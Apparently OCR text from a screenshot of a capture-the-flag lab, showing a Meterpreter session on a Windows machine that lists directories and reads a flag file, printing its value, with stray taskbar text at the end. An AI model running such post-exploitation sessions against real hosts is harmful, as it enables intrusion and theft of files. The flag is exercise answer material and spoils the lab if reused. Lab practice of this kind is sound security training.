 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 Vss
100666/rw-rw-rw- 316640 fil 2018-09-15 03:12:02 -0400 WMSysPr9.prx
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 WaaS
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 Web
040777/rwxrwxrwx 11534336 dir 2022-02-15 16:26:37 -0500 WinSxS
100444/r--r--r-- 670 fil 2018-09-15 03:12:40 -0400 WindowsShell.Manifest
100666/rw-rw-rw- 276 fil 2023-02-15 10:00:48 -0500 WindowsUpdate.log
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 appcompat
040777/rwxrwxrwx 4096 dir 2019-09-06 20:31:02 -0400 apppatch
040555/r-xr-xr-x 4096 dir 2022-02-15 13:11:37 -0500 assembly
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 bcastdvr
100777/rwxrwxrwx 78848 fil 2018-09-15 03:12:58 -0400 bfsvc.exe
100666/rw-rw-rw- 67584 fil 2023-02-15 10:10:45 -0500 bootstat.dat
040777/rwxrwxrwx 8192 dir 2023-02-15 10:00:44 -0500 debug
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 diagnostics
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 drivers
040777/rwxrwxrwx 0 dir 2018-09-15 05:08:07 -0400 en-US
100777/rwxrwxrwx 4353016 fil 2019-09-06 20:28:50 -0400 explorer.exe
100777/rwxrwxrwx 18432 fil 2018-09-15 03:12:48 -0400 hh.exe
100666/rw-rw-rw- 1378 fil 2022-02-15 21:00:01 -0500 lsasetup.log
040555/r-xr-xr-x 0 dir 2018-09-15 03:19:04 -0400 media
100666/rw-rw-rw- 43131 fil 2018-09-15 03:12:40 -0400 mib.bin
100777/rwxrwxrwx 254464 fil 2019-09-06 20:29:01 -0400 notepad.exe
100777/rwxrwxrwx 329216 fil 2019-09-06 20:29:37 -0400 regedit.exe
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 rescache
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 schemas
040777/rwxrwxrwx 0 dir 2022-02-15 16:20:12 -0500 security
040777/rwxrwxrwx 0 dir 2018-09-15 05:09:06 -0400 servicing
100777/rwxrwxrwx 132608 fil 2019-09-06 20:28:50 -0400 splwow64.exe
100666/rw-rw-rw- 219 fil 2018-09-15 03:16:48 -0400 system.ini
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:01 -0400 tracing
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:14 -0400 twain_32
100666/rw-rw-rw- 64512 fil 2018-09-15 03:13:11 -0400 twain_32.dll
100666/rw-rw-rw- 92 fil 2018-09-15 03:16:48 -0400 win.ini
100777/rwxrwxrwx 11776 fil 2018-09-15 03:13:11 -0400 winhlp32.exe
100777/rwxrwxrwx 11264 fil 2018-09-15 03:12:55 -0400 write.exe
meterpreter > cd ..
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-02-15 13:14:22 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-02-15 13:01:09 -0500 Documents and Settings
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2022-02-15 13:14:06 -0500 Program Files
040777/rwxrwxrwx 4096 dir 2022-02-15 13:14:08 -0500 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-02-15 16:27:48 -0500 ProgramData
040777/rwxrwxrwx 0 dir 2022-02-15 13:01:13 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2022-02-15 16:14:31 -0500 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-02-15 13:13:58 -0500 Users
040777/rwxrwxrwx 16384 dir 2022-02-15 16:19:43 -0500 Windows
100666/rw-rw-rw- 32 fil 2022-02-15 17:04:29 -0500 flag9.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag9.txt
f7356e02f44c4fe7bf5374ff9bcbf872meterpreter >
ks
47°F
Clear
Search
W
zoom
10:43 AM
2/15/2023
1